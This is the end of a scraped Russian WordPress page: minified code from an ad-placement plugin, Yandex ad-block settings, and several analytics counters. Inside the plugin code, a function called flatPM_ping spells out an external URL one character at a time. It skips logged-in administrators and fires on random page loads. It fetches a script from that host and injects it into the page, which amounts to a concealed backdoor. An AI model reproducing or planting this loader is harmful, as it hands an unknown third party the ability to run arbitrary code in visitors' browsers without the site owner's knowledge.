),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div id=\"yandex_rtb_R-A-248902-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.renderFeed({\n    renderTo: 'yandex_rtb_R-A-248902-20',\n    blockId: 'R-A-248902-20'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(39911760, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/39911760" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = location.protocol + '//vk.com/rtrg?r=gVSGNzTexmrhWXgx5FeitxUDSFt1IOrs2djIHoNiGUtpF2P74BXaIvyJb9oPc9m8fpIuTUWubqx0Hs66umgT8nMQQXc1SUW5zk0XC*8DNrXmwCVETNY9XA9NWImoAYt/buGAlc60OdgcTjdix0DqOCpHZg/N9u4Q/VI*xFOQ5l4-&pixel_id=1000024261';</script>


<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2819214", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2819214;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->



<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-84920788-1', 'auto');
  ga('send', 'pageview');
</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4KFjU9yqHnR2-aFfDXPYYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948340643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>